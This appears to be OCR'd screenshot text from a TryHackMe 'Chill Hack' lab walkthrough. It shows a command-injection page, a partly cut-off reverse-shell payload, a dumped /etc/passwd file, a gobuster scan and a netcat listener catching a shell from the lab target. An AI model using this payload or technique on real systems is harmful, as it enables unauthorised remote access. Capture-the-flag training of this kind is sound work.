 10.10.132.2/secret/
10.10.132.2/secret/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/tmp/f;cat /tmp/f|sh -i 2>&1|n Execute
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/
mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/
usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/
systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/
sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/
lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
10.10.132.2
robert@kali: ~/Documents/THM_Challenges/Chill_Hack
File Actions Edit View Help
└─$ cat note.txt
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
┌──(robert㉿kali)-[~/Documents/THM_Challenges/Chill_Hack]
└─$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://10.10.132.2
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.132.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 276]
/.hta (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/css (Status: 301) [Size: 308] [--> http://10.10.132.2/css/]
/fonts (Status: 301) [Size: 310] [--> http://10.10.132.2/fonts/]
/images (Status: 301) [Size: 311] [--> http://10.10.132.2/images/]
/index.html (Status: 200) [Size: 35184]
/js (Status: 301) [Size: 307] [--> http://10.10.132.2/js/]
/secret (Status: 301) [Size: 311] [--> http://10.10.132.2/secret/]
/server-status (Status: 403) [Size: 276]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
┌──(robert㉿kali)-[~/Documents/THM_Challenges/Chill_Hack]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.197.1] from (UNKNOWN) [10.10.132.2] 36262
sh: 0: can't access tty; job control turned off
$ ls
images
index.php
$